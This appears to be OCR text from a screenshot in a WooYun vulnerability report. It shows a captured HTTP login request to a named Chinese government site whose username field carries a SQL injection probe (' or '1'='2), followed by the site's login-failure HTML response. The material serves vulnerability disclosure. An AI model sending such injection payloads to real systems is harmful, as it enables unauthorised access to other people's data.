 Request
Raw Params Headers Hex
POST /login?action=login HTTP/1.1
Host: rzpt.smesd.gov.cn
Content-Length: 130
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Origin: http://rzpt.smesd.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.110
Safari/537.36 CoolNovo/2.0.9.20
Content-Type: application/x-www-form-urlencoded
Referer: http://rzpt.smesd.gov.cn/login?action=login
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: ZM_TEST=true;
Hm_lvt_28e0d973d9e330288e203b38214d113c=1432274147;
Hm_lpvt_28e0d973d9e330288e203b38214d113c=1432274554;
JSESSIONID=C6F63783A2741C188F5982A96EA72534
loginName=dfsdfdsf%27+or+%271%27%3D%272&moduleid=4028803c263bf
b0d01263bfb85070002&password=dsfsdfd&imageField.x=67&imageFiel
d.y=16
Response
Raw Headers Hex HTML Render
<td width="47" align="center"><img
src="images/icon1.gif" width="53" height="53" /></td>
<td width="253" align="left"
bgcolor="#FFFFFF" class="tit04">用户登录</td>
</tr>
</table></td>
</tr>
</table>
<form name="login" method="post"
action="login?action=login" onSubmit="return
checklogin(this)">
<table width="340" border="0" cellspacing="5"
cellpadding="0" style="margin-left:10px;">
<tr>
<td colspan="2" align="center"
class="h2">登录失败：您输入用户名不存在，请确认您的用户名
。</td>
</tr>
<tr>
<td width="95" height="50" align="center"
class="tit02">用户名：</td>
<td width="230" height="50"
align="left"><input type="text" name="loginName"
id="loginName" size="20" style="width:150px"
value="请输入用户名/手机号/邮箱" onFocus="OnEnter(this)"
onBlur="OnExit(this)"/></td>
<script>
www.wooyun.org